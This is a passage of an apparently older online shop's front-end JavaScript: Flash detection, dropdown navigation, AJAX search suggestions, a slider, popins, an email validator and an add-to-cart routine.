finestra=window.open(img,"",stringa);
}
// End -->



<!-- BEGIN FLASH SCRIPT -->
<!--
//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2008 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;
function ControlVersion()
{
	var version;
	var axo;
	var e;
	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry
	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}
	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";
			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";
			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}
// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}
// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];
        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}
function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}
function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }
  document.write(str);
}
function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    
    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
}
// -->
<!-- END FLASH SCRIPT -- >



//////////////////////////////
//// Hover Navigation

dropdiv=null;
function nav_open(id)
{	
	if (dropdiv)
	{
		dropdiv.style.visibility = 'hidden';
	}
	dropdiv = document.getElementById(id);
	if (dropdiv)
	{
		dropdiv.style.visibility = 'visible';
	}
}

// set to close
function nav_close()
{
	if (dropdiv)
	{
		dropdiv.style.visibility = 'hidden';
	}
}

//// END Hover Navigation
//////////////////////////////


//////////////////////////////
//// SEARCH SUGGEST

// NOTE - these are set up as arrays so that we could have more that 1 suggest box per page
var searchatupdate=new Array();
var lastsearchrun=new Array();
var t=new Array();
var focus_searchbox=new Array();
var hover_searchbox=new Array();
var hover_results=new Array();
var search_is_visible=new Array();
var cur_sr_row=new Array();
var search_num_results=new Array();
var is_row_click=new Array();
var id=1;
searchatupdate[id]='';
lastsearchrun[id]='';
t[id]=null;
focus_searchbox[id]=0;
hover_searchbox[id]=0;
hover_results[id]=0;
search_is_visible[id]=0;
cur_sr_row[id]=0;
search_num_results[id]=0;
is_row_click[id]=0;

function focustosearchbox(id)
{
	var theid='search'+id;
	var searchboxelement=document.getElementById(theid);
	var searchtext=searchboxelement.value;
	if (searchtext=='enter keywords' || searchtext=='search')
	{
		searchboxelement.value="";
	}

	focus_searchbox[id]=1;

	check_search_visible(id);
}

function focusfromsearchbox(id)
{
	focus_searchbox[id]=0;
	check_search_visible(id);
}

function searchboxhover(id)
{
	hover_searchbox[id]=1;
	check_search_visible(id);
}

function searchboxhoverout(id)
{
	hover_searchbox[id]=0;
	check_search_visible(id);
}

function searchresultshover(id)
{
	hover_results[id]=1;
	check_search_visible(id);
}

function searchresultshoverout(id)
{
	hover_results[id]=0;
	check_search_visible(id);
}

function check_search_visible(id)
{
	var searchboxelement=document.getElementById('search'+id);
	var searchtext=searchboxelement.value;
	
	var searchresultselement=document.getElementById('searchresults'+id);
	var searchresults=searchresultselement.innerHTML;
	
	if (searchresults.length==0 || searchtext=='enter keywords' || searchtext.length==0)
	{
		if (search_is_visible[id])
		{
			searchresultselement.style.visibility = 'hidden';
			search_is_visible[id]=0;
			cur_sr_row[id]=0;
		}
	}	
	else if (hover_searchbox[id] || focus_searchbox[id] || hover_results[id])
	{
		if (search_is_visible[id]==0)
		{
			searchresultselement.style.visibility = 'visible';
			search_is_visible[id]=1;
			set_cur_sr_row(id);
		}
	}
	else
	{
		if (search_is_visible[id])
		{
			searchresultselement.style.visibility = 'hidden';
			search_is_visible[id]=0;
			cur_sr_row[id]=0;
		}
	}
	find_number_of_results(id);
}

function updatesearchresults(id, evt)
{
	// Mozilla
	if (arguments[1] != null) 
	{
		evt = arguments[1];
	}	
	var keypressed = evt.keyCode;
	check_key_press(id, keypressed); 

	searchatupdate[id]=document.getElementById('search'+id).value;
	if (t[id])
	{
		clearTimeout(t[id]);
	}
	t[id]=setTimeout("updatesearchresultsnow("+id+")",500);
}

function updatesearchresultsnow(id)
{ //alert('a');
	var str=document.getElementById('search'+id).value;
	var search_results_div=document.getElementById('searchresults'+id);
	if (str==searchatupdate[id] && str!=lastsearchrun[id])
	{
		//lastsearchrun[id]=str;

		if (str=='')
		{
			check_search_visible(id);
		}
		else
		{
			var ajaxRequest=it_ajax_request();
			if (!ajaxRequest) return false;
			/*var ajaxRequest;  // The variable that makes Ajax possible!
			try
			{
				ajaxRequest = new XMLHttpRequest();  // Opera 8.0+, Firefox, Safari
			} 
			catch (e)
			{
				try
				{
					ajaxRequest = new ActiveXObject("Msxml2.XMLHTTP");  // Internet Explorer Browsers
				} 
				catch (e) 
				{
					try
					{
						ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
					} 
					catch (e)
					{
						alert("Your browser broke!"); // Something went wrong
						return false;
					}
				}
			}*/
			
			// Create a function that will receive data sent from the server
			ajaxRequest.onreadystatechange = function()
			{
				if(ajaxRequest.readyState == 4)
				{
					var results=ajaxRequest.responseText;
					search_results_div.innerHTML=results;
					check_search_visible(id);
				}
			}
			lastsearchrun[id]=str;
			str = str.replace(/[^a-zA-Z 0-9]+/g,' ');
			thepage=cart_home_home_url+"search_ajax_results.php?Search="+str;
			ajaxRequest.open("GET", thepage, true);
			ajaxRequest.send(null);
		}
	}
}

function set_cur_sr_row(id)
{
	var theid, theelement;
	
	if (search_is_visible[id])
	{
		for (x=1;x<=search_num_results[id];x++)
		{
			theid="sr_left_cell_"+x;
			theelementL=document.getElementById(theid);
			theid="sr_right_cell_"+x;			
			theelementR=document.getElementById(theid);
			theid="sr_row_"+x;			
			theelementTR=document.getElementById(theid);			
			if (cur_sr_row[id]==x)
			{
				theelementL.className="sr_xl";
				theelementR.className="sr_xr";
				theelementTR.className="sr_x";
			}
			else
			{
				theelementL.className="sr";
				theelementR.className="sr";
				theelementTR.className="sr";
			}
		}
	}
}

function find_number_of_results(id)
{
	for (x=1;x<=25;x++)
	{
		theid="sr_row_"+x;
		theelement=document.getElementById(theid);
		if (theelement)
		{
			search_num_results[id]=x;
		}
		else
		{
			break;
		}
	}
}

function search_form_submit(id)
{
	if (is_row_click[id])
	{
		return false;
	}
}

function check_key_press(evt, id)
{

	if(window.event) // IE
	{
		keypressed = evt.keyCode;
	}
	else if(evt.which) // Netscape/Firefox/Opera
	{
		keypressed = evt.which;
	}
	
	switch (keypressed) 
	{
	    // Return/Enter
		case 13:
			if (cur_sr_row[id]>0 && cur_sr_row[id]<=search_num_results[id])
			{
				is_row_click[id]=1;
				//var thelink=document.getElementById('sr_url_'+cur_sr_row[id]).value;
				var thelink=document.getElementById('sr_url_'+cur_sr_row[id]).innerHTML;
				window.location=thelink;
				return false;
			}
		break;
		// Up arrow
		case 38:
			if (cur_sr_row[id]<=1)
			{
				cur_sr_row[id]=search_num_results[id];
			}
			else
			{
				cur_sr_row[id]=cur_sr_row[id]-1;
			}
			set_cur_sr_row(id);
			return false;
		break;
		
		// Escape
		case 27:
			var searchboxelement=document.getElementById('search'+id);
			searchboxelement.blur();
			return false;
		break;	
		
		// Tab
		case 9:
		// Down arrow
		case 40:
			currentTime = new Date()
			var seconds = currentTime.getSeconds()
			var minutes = currentTime.getMinutes()
			if (cur_sr_row[id]==search_num_results[id])
			{
				cur_sr_row[id]=1;
			}
			else
			{
				cur_sr_row[id]=cur_sr_row[id]+1;
			}
			set_cur_sr_row(id);

			return false;
			break;
	}
}

//// END SUGGEST
//////////////////////////////



//// START Sliding buckets
//////////////////////////////	

// the interval variable
var thespeed=60;
var sectionsize=820;

var slider_next_action_wait = [];
var cur_pos = [];
var is_sliding = [];
var sectionshowing = [];
var sections = [];		

var x=0;

function slide_img(dir, slider_id)
{
	
	var sliderelement= document.getElementById('theslider'+slider_id);

	if (!is_sliding[slider_id])
	{	
		var newsection=(dir*(-1))+sectionshowing[slider_id];
		if (newsection>=1 && newsection<=sections[slider_id])
		{
			var target;
			sectionshowing[slider_id]=newsection;
			
			if (sectionshowing[slider_id]>=sections[slider_id])
			{
				document.getElementById('sliderightarrow'+slider_id).style.display='none';
				document.getElementById('sliderightarrowinactive'+slider_id).style.display='block';
			}
			else
			{
				document.getElementById('sliderightarrowinactive'+slider_id).style.display='none';
				document.getElementById('sliderightarrow'+slider_id).style.display='block';						
			}
			if (sectionshowing[slider_id]<=1)
			{
				document.getElementById('slideleftarrow'+slider_id).style.display='none';
				document.getElementById('slideleftarrowinactive'+slider_id).style.display='block';
			}
			else
			{
				document.getElementById('slideleftarrowinactive'+slider_id).style.display='none';	
				document.getElementById('slideleftarrow'+slider_id).style.display='block';

			}
			target=sectionsize*(sectionshowing[slider_id]-1)*(-1);
			is_sliding[slider_id] = true;
			if (target!=null)
			{
				slider_next_action_wait[slider_id] = setInterval('slideit('+dir+', '+target+', \"'+slider_id+'\")', 30);
			}
		}
	}
}

function slideit(dir, target, slider_id)
{		
	cur_pos[slider_id]+=(thespeed*dir);
	document.getElementById('theslider'+slider_id).style.left=cur_pos[slider_id]+'px';
	
	//alert(cur_pos[slider_id]+' ++ '+slider_id)
	if ((cur_pos[slider_id]>target && dir>0) || (cur_pos[slider_id]<target && dir<0))
	{
		clearInterval(slider_next_action_wait[slider_id]);
		cur_pos[slider_id]=target;
		document.getElementById('theslider'+slider_id).style.left=cur_pos[slider_id]+'px';
		is_sliding[slider_id] = false;
	}
}
//// END Sliding buckets
//////////////////////////////		



//////////////////////////////
//// Image replace
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//// END Image replace
//////////////////////////////


/////// BEGIN POPIN
function it_popin_open(theurl, divid, contentid)
{
	el=document.getElementById(divid);
	el.style.visibility = 'visible';
	if (contentid.length>0)
	{
		el=document.getElementById(contentid);
		el.innerHTML="<span class='makeitblack'>loading...</span>";
	}
	
	ajaxRequest=it_ajax_request();
	if (!ajaxRequest) { return false; }
			
	// Create a function that will receive data sent from the server
	ajaxRequest.onreadystatechange = function()
	{
		if(ajaxRequest.readyState == 4)
		{
			var results=ajaxRequest.responseText;
			el.innerHTML=results;
		}
	}
	//thepage="/wishlist-ajax.php?pid="+pid;
	//ajaxRequest.open("GET", thepage, true);
	ajaxRequest.open("GET", theurl, true);
	ajaxRequest.send(null);
}

function it_popin_close(divid, contentid)
{
	el=document.getElementById(divid);
	el.style.visibility = 'hidden';
	if (contentid.length>0)
	{
		el=document.getElementById(contentid);
		el.innerHTML="";
	}
}
/////// END POPIN

/////// BEGIN WISHLIST POPUP
//function pop_wish_open(pid)
/*function pop_wish_open(wl_url)
{
	el=document.getElementById('wishlist_popin_div');
	el.style.visibility = 'visible';
	el=document.getElementById('wish_popin_content');
	el.innerHTML="<span class='wish_list_text'>loading...</span>";
	
	var ajaxRequest;  // The variable that makes Ajax possible!
	try
	{
		ajaxRequest = new XMLHttpRequest();  // Opera 8.0+, Firefox, Safari
	} 
	catch (e)
	{
		try
		{
			ajaxRequest = new ActiveXObject("Msxml2.XMLHTTP");  // Internet Explorer Browsers
		} 
		catch (e) 
		{
			try
			{
				ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
			} 
			catch (e)
			{
				alert("Your browser broke!"); // Something went wrong
				return false;
			}
		}
	}
			
	// Create a function that will receive data sent from the server
	ajaxRequest.onreadystatechange = function()
	{
		if(ajaxRequest.readyState == 4)
		{
			var results=ajaxRequest.responseText;
			el.innerHTML=results;
		}
	}
	//thepage="/wishlist-ajax.php?pid="+pid;
	//ajaxRequest.open("GET", thepage, true);
	ajaxRequest.open("GET", wl_url, true);
	ajaxRequest.send(null);
}
function pop_wish_close()
{
	el=document.getElementById('wishlist_popin_div');
	el.style.visibility = 'hidden';
	el=document.getElementById('wish_popin_content');
	el.innerHTML="";
}*/
/////// END WISHLIST POPUP

//// Begin CharacterLimiter USED ON GIFT MESSAGE BOX
function CharacterLimiter(fieldid, countfieldid, maxlimit, removebreaks) 
{
	var elem=document.getElementById(fieldid);
	if (!elem)
	{
		return false;
	}

	var val_orig=elem.value;
	var val=val_orig;
	
	if (removebreaks)
	{
		// characters to replace: tabs, line breaks, and double spaces
		var ar = new Array('\t', '\r\n', '\n', '\r', '  ');
		for(var i=0; i<ar.length; i++) 
		{
			while (val.indexOf(ar[i])!=-1)
			{
				val=val.replace(ar[i], ' ');
			}
		}
	}
	
	if (val.length > maxlimit) // if too long...trim it!
	{
		val = val.substring(0, maxlimit);
	}
	
	if (val!=val_orig)
	{
		elem.value=val;
	}
	var elem=document.getElementById(countfieldid);
	if (elem)
	{
		elem.innerHTML=maxlimit-val.length;
	}
}
/////// END CharacterLimiter USED ON GIFT MESSAGE BOX



// the following variables must be included in the file
//var set_tid_pop_desc_div=0;
//var Yoffset_pop_desc_div=-80;
//var Xoffset_pop_desc_div=15;
//var outer_padding_pop_desc_div=10;

function move_pop_desc_div(event, tid)
{
	// the description (popup) element
	var elem=document.getElementById('desc_'+tid);
	
	// do nothing if it isn't set
	if (!elem)
	{
		return false;
	}
	
	// mouse position
	var xpos=event.clientX;
	var ypos=event.clientY;
	
	// default values for height of browser and pop up div
	var browserW=0;
	var browserH=0;
	var divW=0;
	var divH=0;
	
	// find the browser height and width
	if (window.innerWidth && window.innerHeight) 
	{
	 	browserW = window.innerWidth;
	 	browserH = window.innerHeight;
	}
	else if (document.body && document.body.offsetWidth) 
	{
		browserW = document.body.offsetWidth;
	 	browserH = document.body.offsetHeight;
	}
	else if (document.compatMode=='CSS1Compat' && document.documentElement && document.documentElement.offsetWidth ) 
	{
	 	browserW = document.documentElement.offsetWidth;
	 	browserH = document.documentElement.offsetHeight;
	}
	
	
	// find the pop div width and height
	if (elem.offsetWidth) 
	{
		divW = elem.offsetWidth;
	 	divH = elem.offsetHeight;
	}
	
	// set the y position
	if (((ypos+Yoffset_pop_desc_div) < outer_padding_pop_desc_div))
	{
		var y1=parseInt(ypos+outer_padding_pop_desc_div);
		if ((y1+outer_padding_pop_desc_div+divH) > (browserH))
		{
			y1=parseInt(ypos+Yoffset_pop_desc_div);
		}
	}
	else
	{
		var y1=parseInt(ypos+Yoffset_pop_desc_div);
	}
	
	// set the x position
	if (((browserW-divW-outer_padding_pop_desc_div)<xpos) && ((xpos-outer_padding_pop_desc_div-divW)>outer_padding_pop_desc_div))
	{
		var x1=parseInt(xpos-outer_padding_pop_desc_div-divW);
	}
	else
	{
		var x1=parseInt(xpos+Xoffset_pop_desc_div);
	}

	// set the elements position	
	elem.style.left = x1 + 'px';
	elem.style.top = y1 + 'px';
}

// open description popup
function open_pop_desc_div(tid)
{
	if (set_tid_pop_desc_div>0)
	{
		var elem=document.getElementById('desc_'+set_tid_pop_desc_div);
		elem.style.visibility = 'hidden';
	}
	var elem=document.getElementById('desc_'+tid);
	elem.style.visibility = 'visible';

	set_tid_pop_desc_div=tid;
}

// open description popup
function close_pop_desc_div(tid)
{
	var elem=document.getElementById('desc_'+tid);
	elem.style.visibility = 'hidden';
	
	set_tid_pop_desc_div=0;
}


//////////////


var cur_nav_popup_id="";
var top_nav_timeout="";
var top_nav_timeout_set=0;
var top_nav_close_interval=50;
var top_nav_close_time=400;


function set_opacity(id,opac)
{
	opac=opac.toFixed(2);
	document.getElementById(id).style.opacity = ""+opac;
}

function it_popin_nav_window_close(sec)
{
	if (top_nav_timeout_set)
	{
		top_nav_timeout_set=0;
		clearTimeout(top_nav_timeout);
	}
	
	if ((sec+top_nav_close_interval)>=top_nav_close_time)
	{
		clearTimeout(top_nav_timeout);
		top_nav_timeout_set=0;
		it_popin_nav_window_close_now();
	}
	else
	{
		top_nav_timeout_set=1;
		top_nav_timeout=setTimeout("it_popin_nav_window_close("+(sec+top_nav_close_interval)+")",top_nav_close_interval);
		
		if (cur_nav_popup_id.length>0)
		{
			opac=1-(sec/top_nav_close_time);
			
			if (document.getElementById('topnav_'+cur_nav_popup_id+'_triangle'))
			{
				//document.getElementById('topnav_'+cur_nav_popup_id+'_triangle').zIndex="90";
				set_opacity('topnav_'+cur_nav_popup_id+'_triangle',opac);
			}
			set_opacity('topnav_'+cur_nav_popup_id+'_subnav',opac);
		}
	}

}

function it_popin_nav_window_close_now()
{
	if (cur_nav_popup_id.length>0)
	{
		
		
		if (document.getElementById('topnav_'+cur_nav_popup_id+'_triangle'))
		{
			document.getElementById('topnav_'+cur_nav_popup_id+'_triangle').style.display="none";
		}
		document.getElementById('topnav_'+cur_nav_popup_id+'_subnav').style.display="none";
	}
	
	cur_nav_popup_id="";
	
	if(top_nav_timeout_set)
	{
		top_nav_timeout_set=0;
		clearTimeout(top_nav_timeout);
	}
}

function it_popin_nav_window_open(popid)
{
	
	if (popid=="aregister")
	{
		var elem=document.getElementById("topnav_"+popid+"_subnav_frame");	
		if (elem)
		{
			if (elem.src.length<1)
			{
				var the_src=document.getElementById("topnav_"+popid+"_frameurl").innerHTML;
				the_src=the_src.replace(/&amp;/g, "&");
				elem.src=the_src;
			}
		}
	}
	else if(popid=="asubscribe")
	{
		var elem=document.getElementById("topnav_"+popid+"_subnav_frame");	
		if (elem)
		{
			if (elem.src.length<1)
			{
				var the_src=document.getElementById("topnav_"+popid+"_frameurl").innerHTML;
				the_src=the_src.replace(/&amp;/g, "&");
				elem.src=the_src;
			}
		}		
	}
	
	if (popid!=cur_nav_popup_id && cur_nav_popup_id.length>0)
	{
		it_popin_nav_window_close_now(popid);
	}
	if(top_nav_timeout_set)
	{
		top_nav_timeout_set=0;
		clearTimeout(top_nav_timeout);
	}
	cur_nav_popup_id=popid;
	
	
	document.getElementById('topnav_'+popid+'_subnav').style.display="block";
	
	
	if (document.getElementById('topnav_'+popid+'_triangle'))
	{
		document.getElementById('topnav_'+popid+'_triangle').style.display="block";
		//document.getElementById('topnav_'+cur_nav_popup_id+'_triangle').zIndex="98";
		set_opacity('topnav_'+popid+'_triangle',1);
	}
	set_opacity('topnav_'+popid+'_subnav',1);
}




// ----------
function it_validate_email(e) 
{
	if (e == '') return true;

	var invalidChars = '\/\'\\ \";:?!()[]\{\}^|';
	
	for (i=0; i<invalidChars.length; i++) 
	{
	   if (e.indexOf(invalidChars.charAt(i),0) > -1) 
	   {
		  return false;
	   }
	}
	for (i=0; i<e.length; i++) 
	{
	   if (e.charCodeAt(i)>127) 
	   {
		  return false;
	   }
	}
	
	var atPos = e.indexOf('@',0);
	if (atPos == -1) 
	{
	   return false;
	}
	if (atPos == 0) 
	{
	   return false;
	}
	if (e.indexOf('@', atPos + 1) > - 1) 
	{
	   return false;
	}
	if (e.indexOf('.', atPos) == -1) 
	{
	   return false;
	}
	if (e.indexOf('@.',0) != -1) 
	{
	   return false;
	}
	if (e.indexOf('.@',0) != -1)
	{
	   return false;
	}
	if (e.indexOf('..',0) != -1) 
	{
	   return false;
	}
	var suffix = e.substring(e.lastIndexOf('.')+1);
	if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') 
	{
	   return false;
	}
	return true;
}


function product_page_add(theurl)
{
	var div_elem=document.getElementById('addcart_popin_div');
	var con_elem=document.getElementById('addcart_popin_content');

	if (!div_elem || !con_elem)
	{
		return true; // problem, return true will add the product by submitting the form
	}
	
	var ajaxRequest=it_ajax_request();
	if (!ajaxRequest)
	{
		return true; // problem, return true will add the product by submitting the form
	}

	var obj;
	var elem;
	var val;
	var var1;

	var op_url_vars="";
	var num_ops=0;
	
	if (document.getElementById('Product_Attribute_Count'))
	{
		var req_op_ar=required_ops.split(",");
		
		var1="Product_Attribute_Count";
		num_ops=document.getElementById(var1).value;
		op_url_vars+= "&"+var1+"="+encodeURIComponent(num_ops);
		 
		for (var i=1;i<=num_ops;i++) // array count
		{
			//elem=document.getElementById("Product_Attributes_value_"+i);
		
			obj = $("[name=Product_Attributes_value_"+i+"]");

			if (obj.length > 1) { // it is a radio button, select the checked one
				obj = $("[name=Product_Attributes_value_"+i+"]:checked");
				
				if (obj.length <1) 
				{
					alert(document.getElementById("Product_Attributes_prompt_"+i).value+" is required");
					return false;
				}
			}

			elem = obj.get(0);

			if (elem)
			{
				
				if (elem.nodeName == "TEXTAREA") 
				{
					val=elem.value;
				} 
				else if (elem.nodeName == "SELECT") 
				{
					val=elem.options[elem.selectedIndex].value;
				}	
				else
				{
					val=elem.value;
				} 
		
				if (val.length<1 && req_op_ar.indexOf(i))
				{
					//alert(document.getElementById("Product_Attributes_prompt_"+i).innerHTML+" is required");
					alert(document.getElementById("Product_Attributes_prompt_"+i).value+" is required");
					return false;
				}
				
				var1="Product_Attributes_value_"+i;
				op_url_vars+= "&"+var1+"="+encodeURIComponent(val);
				
				var1="Product_Attributes_code_"+i;
				op_url_vars+= "&"+var1+"="+encodeURIComponent(document.getElementById(var1).value);
					
				var1="Product_Attributes_template_code_"+i;
				op_url_vars+= "&"+var1+"="+encodeURIComponent(document.getElementById(var1).value);
			}
		}
	}

	
	div_elem.style.visibility = 'visible';
	con_elem.innerHTML="<span class='makeitblack'>adding product...</span>";

	elem=document.getElementById('product_id');
	if (!elem)
	{
		con_elem.innerHTML="<span class='makeitred'>Product Not Found</span>";

	}
	var pid=elem.value;

	if(parseFloat(pid) != parseInt(pid) || parseInt(pid)<=0)
	{
		con_elem.innerHTML="<span class='makeitred'>Product Not Found</span>";
		return false;
	}
	
	elem=document.getElementById('Quantity');
	if (!elem)
	{
		con_elem.innerHTML="<span class='makeitred'>Quantity Not Found</span>";
		return false;
	}
	var quantity=elem.value;
	
	if(parseFloat(quantity) != parseInt(quantity) || parseInt(quantity)<=0)
	{
		con_elem.innerHTML="<span class='makeitred'>Invalid Quantity</span>";
		return false;
	}
	
	/*
	ajaxRequest.onreadystatechange = function()
	{
		if(ajaxRequest.readyState == 4)
		{ 
			con_elem.innerHTML=ajaxRequest.responseText;
			
			if (!ajaxRequest.responseText)
			{
				//alert('a');
				return true; // submit form since ajax add didn't work
			}
			if (ajaxRequest.responseText.length<1)
			{
				//alert('b');
				return true; // submit form since ajax add didn't work
			}
		}
	}
	*/
	
	theurl=theurl+"?product_id="+pid+"&quantity="+quantity+op_url_vars;

	/*
	ajaxRequest.open("GET", theurl, true);
	ajaxRequest.send(null);
	*/
	
	$.ajax({
			url: theurl,
